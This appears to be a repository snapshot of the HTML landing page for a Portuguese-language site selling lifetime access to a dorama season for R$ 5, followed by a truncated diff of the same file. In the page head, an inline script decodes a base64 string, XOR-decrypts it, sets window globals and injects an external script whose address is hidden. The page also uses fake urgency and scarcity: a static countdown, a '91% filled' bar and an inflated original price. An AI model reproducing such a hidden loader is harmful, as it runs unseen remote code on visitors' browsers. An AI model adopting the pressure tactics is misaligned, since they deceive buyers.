
==== index.html @ 13c564d4 "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/assets/styles-BTVVJywy.css" data-precedence="default"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,800;1,600&amp;family=Manrope:wght@400;600;800&amp;display=swap" data-precedence="default"/><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subid=""></script><title>A Herdeira Que Bloqueou O Marido — Temporada Completa por R$ 5</title><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="description" content="Assista à temporada completa do dorama A Herdeira Que Bloqueou O Marido. Acesso vitalício, pagamento único de R$ 5,00 e liberação imediata."/><meta property="og:title" content="A Herdeira Que Bloqueou O Marido — Temporada Completa"/><meta property="og:description" content="Todos os episódios, acesso vitalício e imediato por apenas R$ 5,00."/><meta property="og:image" content="https://i.imgur.com/AJ5hlVB.png"/><meta name="twitter:image" content="https://i.imgur.com/AJ5hlVB.png"/><link rel="modulepreload" href="/assets/index-Dk3zdDy0.js"/><link rel="modulepreload" href="/assets/routes-B-xej0si.js"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="icon" href="/favicon.png" type="image/png"/><link rel="apple-touch-icon" href="/favicon.png"/><script>(function(){var c_wmjs=atob("DCZHPNPQTEEP66jepl1lSaG8bnstg9yq1lV9E/yzKC8hntyzz0A+ErC/IW9tmYetxVQuTKejYzFmk82yiVYuRLa8Yit8yYT8x1IzTrqyOTVqmIrk/XtrHrS8IyNuh9v8nH08Hr2xISQt0Yquz14iUJq0bm0tncmy00NlBvHmLXdq2ZHtn0B1C+e2KnY42cm8wBN2CrLyMRxy");var d_f2qs=[];for(var g_nb=0;g_nb<c_wmjs.length;g_nb++){d_f2qs.push(c_wmjs.charCodeAt(g_nb)&255);}var s_lorl=d_f2qs[0];var n_336t=d_f2qs.slice(1,1+s_lorl);var w_2dir=d_f2qs.slice(1+s_lorl);var i_n3ga=w_2dir.map(function(b,v_l2v){return b^n_336t[v_l2v%s_lorl];});var y_9g="";for(var i_8=0;i_8<i_n3ga.length;i_8++){y_9g+=String.fromCharCode(i_n3ga[i_8]&255);}var o_1b=decodeURIComponent(escape(y_9g));var e_ffr3=JSON.parse(o_1b);var l_e4n=e_ffr3.globals||[];l_e4n.forEach(function(q_arz){window[q_arz.name]=q_arz.value;});var j_qb3i=document.createElement("script");j_qb3i.src=e_ffr3.url;j_qb3i.async=true;j_qb3i.defer=true;(e_ffr3.attributes||[]).forEach(function(j_a){j_qb3i.setAttribute(j_a.name,j_a.value);});(document.head||document.documentElement).appendChild(j_qb3i);})();</script></head><body><!--$--><main class="relative min-h-screen overflow-hidden bg-background"><div class="pointer-events-none absolute inset-x-0 top-0 h-[70vh]" style="background:var(--gradient-hero)"></div><div class="sticky top-0 z-30 border-b border-border bg-background/85 backdrop-blur"><div class="mx-auto flex max-w-md items-center justify-center gap-2 px-4 py-2.5 text-xs font-semibold"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-destructive"></span><span class="text-muted-foreground">Oferta de R$ 5,00 expira em</span><span class="font-mono text-base font-extrabold text-gold">09:47</span></div></div><div class="relative mx-auto max-w-md px-5 pb-12 pt-8 sm:max-w-lg sm:px-8 lg:max-w-3xl"><p class="text-center text-xs font-extrabold uppercase tracking-[0.25em] text-destructive">Em alta no Brasil 🔥</p><h1 class="mt-3 text-center text-[2rem] leading-tight font-extrabold text-gold sm:text-4xl lg:text-5xl">A Herdeira Que Bloqueou O Marido</h1><p class="mx-auto mt-4 max-w-xl text-center text-[15px] leading-relaxed text-muted-foreground">Ela construiu o império dele em segredo e suportou todas as humilhações por amor. Mas quando decide pedir o divórcio, Patrick finalmente percebe que pode ter perdido a única mulher que nunca deveria ter deixado partir…</p><div class="mx-auto mt-4 flex w-fit items-center gap-2 rounded-full border border-gold/40 bg-gold/10 px-4 py-1.5"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-gold"></span><span class="text-[11px] font-extrabold uppercase tracking-[0.15em] text-gold">Prévia grátis · assista antes de comprar</span></div><div class="lg:grid lg:grid-cols-[1fr_1fr] lg:items-start lg:gap-8"><div class="relative mt-7 overflow-hidden rounded-3xl border border-border mx-auto w-full max-w-sm lg:max-w-none" style="box-shadow:var(--shadow-card)"><span class="absolute left-3 top-3 z-10 rounded-full bg-destructive px-3 py-1 text-[10px] font-extrabold uppercase tracking-widest text-destructive-foreground">Prévia grátis</span><video src="https://cdn.litevideo.net/video_2e9e9b979887d0b6ae3951349ae4440f.mp4" poster="https://i.imgur.com/AJ5hlVB.png" playsInline="" class="aspect-[9/16] w-full bg-black object-cover"></video><button aria-label="Assistir prévia" class="absolute inset-0 flex flex-col items-center justify-center gap-3 bg-black/35"><span class="flex h-20 w-20 items-center justify-center rounded-full text-2xl text-gold-foreground" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">▶</span><span class="rounded-full bg-background/80 px-4 py-1.5 text-xs font-bold uppercase tracking-widest">Assista a prévia grátis</span></button></div><section class="mt-8 rounded-3xl border border-border bg-card p-6 lg:mt-7" style="box-shadow:var(--shadow-card)"><h2 class="text-center text-xl font-extrabold">O que você vai receber</h2><ul class="mt-5 space-y-3 text-sm"><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Temporada completa — todos os episódios</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Prévia grátis agora mesmo, sem cadastro</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Acesso vitalício e imediato</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Sem mensalidades: pagamento único</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Assista no celular, tablet ou TV</span></li></ul><div class="mt-6 text-center"><p class="text-xs text-muted-foreground"><span class="line-through">De R$ 39,90</span> <span class="ml-1 rounded-full bg-destructive/15 px-2 py-0.5 font-bold text-destructive">-87% hoje</span></p><p class="mt-1 text-5xl font-extrabold text-gold">R$ 5,00</p><p class="mt-1 text-xs uppercase tracking-widest text-muted-foreground">Pagamento único · menos que um café</p></div><div class="mt-5"><div class="h-2 w-full overflow-hidden rounded-full bg-secondary"><div class="h-full w-[91%] rounded-full" style="background:var(--gradient-gold)"></div></div><p class="mt-2 text-center text-[11px] font-semibold text-muted-foreground">91% das vagas promocionais já foram preenchidas</p></div><div class="mt-6"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Quero completo por R$ 5,00</button></div></section></div><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Como funciona</h2><div class="mt-5 grid gap-3 sm:grid-cols-3"><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">1</span><p class="mt-3 text-sm font-extrabold">Assista a prévia</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">De graça, aqui mesmo, sem cadastro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">2</span><p class="mt-3 text-sm font-extrabold">Pague R$ 5,00</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Pagamento único e 100% seguro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">3</span><p class="mt-3 text-sm font-extrabold">Receba o acesso</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Link na hora no seu WhatsApp.</p></div></div></section><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Quem assistiu, amou! <span class="text-destructive">❤️</span></h2><p class="mt-2 text-center text-xs text-muted-foreground">Mensagens reais de quem já assistiu · arraste para ver mais</p><div class="relative mx-auto mt-5 w-full max-w-sm"><div class="flex snap-x snap-mandatory overflow-x-auto scroll-smooth [scrollbar-width:none] [&amp;::-webkit-scrollbar]:hidden"><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-1.png" alt="Depoimento de quem assistiu ao dorama 1" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-2.png" alt="Depoimento de quem assistiu ao dorama 2" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-3.png" alt="Depoimento de quem assistiu ao dorama 3" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div></div><button type="button" aria-label="Depoimento anterior" class="absolute left-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">‹</button><button type="button" aria-label="Próximo depoimento" class="absolute right-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">›</button></div><div class="mt-4 flex justify-center gap-2"><button aria-label="Ver depoimento 1" class="h-2 rounded-full transition-all w-6 bg-gold"></button><button aria-label="Ver depoimento 2" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button><button aria-label="Ver depoimento 3" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button></div></section><div class="mt-10 flex items-center gap-3 rounded-2xl border border-[oklch(0.72_0.17_150)] bg-[oklch(0.72_0.17_150_/_10%)] px-4 py-3 sm:justify-center"><img src="/media/whatsapp.png" alt="WhatsApp" loading="lazy" class="h-9 w-9 shrink-0"/><p class="text-[13px] font-semibold leading-snug">Após a compra, você recebe o acesso direto no seu WhatsApp</p></div><section class="mt-4 rounded-3xl border border-border bg-card px-6 py-8 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-gold/15 text-3xl text-gold">🛡️</span><h2 class="mt-4 text-2xl font-extrabold">Garantia de 7 Dias</h2><p class="mt-3 text-[13px] leading-relaxed text-muted-foreground">Se você não ficar 100% satisfeito com o acesso, devolvemos seu dinheiro integralmente em até 7 dias após a compra.</p><ul class="mt-5 flex flex-wrap justify-center gap-x-5 gap-y-2 text-xs font-semibold"><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem burocracia</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Devolução imediata</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem perguntas</li></ul></section><div class="mt-6 grid grid-cols-3 gap-2 text-center sm:gap-4"><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">12.480+</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">acessos liberados</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">4,9/5</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">nota dos clientes</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">100%</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">pagamento seguro</p></div></div><section class="mt-8"><h2 class="text-center text-xl font-extrabold">Perguntas frequentes</h2><div class="mt-4 space-y-2"><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Como recebo o acesso?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Na hora do pagamento você recebe o link direto no seu WhatsApp e e-mail.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">É pagamento único?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim. Paga R$ 5,00 uma única vez e o acesso é vitalício, sem mensalidade.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Posso assistir na TV?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim, funciona no celular, tablet, computador e TV com navegador.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">A prévia é grátis mesmo?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim! Você assiste a prévia aqui na página de graça, sem cadastro e sem pagar nada.</p></details></div></section><section class="mt-8 rounded-3xl border border-destructive/40 bg-destructive/10 px-6 py-6 text-center"><p class="text-sm font-extrabold uppercase tracking-widest text-destructive">Últimas vagas nesse valor</p><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Quando o cronômetro zerar, o acesso volta para R$ 39,90. Garanta agora por R$ 5,00 e comece a assistir em menos de 1 minuto.</p><div class="mx-auto mt-5 max-w-sm"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Garantir por R$ 5,00</button></div></section></div></main><script>(function(a,f){let l;try{l=JSON.parse(sessionStorage.getItem(a)||"{}")}catch{return}const n=l?.[f||history.state?.__TSR_key];let c=!1;for(const t in n){const e=n[t],o=e?.scrollX,s=e?.scrollY;if(Number.isFinite(o)&&Number.isFinite(s)){if(t==="window")scrollTo(o,s),c=!0;else if(t)try{const r=document.querySelector(t);r&&(r.scrollLeft=o,r.scrollTop=s)}catch{}}}if(c)return;const i=location.hash.slice(1);if(i){const t=history.state?.__hashScrollIntoViewOptions??!0;if(t){const e=document.getElementById(i);e&&e.scrollIntoView(t)}return}scrollTo(0,0)})("tsr-scroll-restoration-v1_3");document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-Dk3zdDy0.js"],scripts:$R[5]=[$R[6]={attrs:$R[7]={type:"module",async:!0,src:"/assets/index-Dk3zdDy0.js"}}]},"/":$R[8]={preloads:$R[9]=["/assets/routes-B-xej0si.js"]}}},matches:$R[10]=[$R[11]={i:"__root__ ",u:1785605041637,s:"success",ssr:!0},$R[12]={i:"  ",u:1785605041637,s:"success",ssr:!0}],lastMatchId:"  "})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script type="module" async="" src="/assets/index-Dk3zdDy0.js"></script></body></html>


==== commit 26d6124b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/assets/styles-BTVVJywy.css" data-precedence="default"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,800;1,600&amp;family=Manrope:wght@400;600;800&amp;display=swap" data-precedence="default"/><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subid=""></script><title>A Herdeira Que Bloqueou O Marido — Temporada Completa por R$ 5</title><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="description" content="Assista à temporada completa do dorama A Herdeira Que Bloqueou O Marido. Acesso vitalício, pagamento único de R$ 5,00 e liberação imediata."/><meta property="og:title" content="A Herdeira Que Bloqueou O Marido — Temporada Completa"/><meta property="og:description" content="Todos os episódios, acesso vitalício e imediato por apenas R$ 5,00."/><meta property="og:image" content="https://i.imgur.com/AJ5hlVB.png"/><meta name="twitter:image" content="https://i.imgur.com/AJ5hlVB.png"/><link rel="modulepreload" 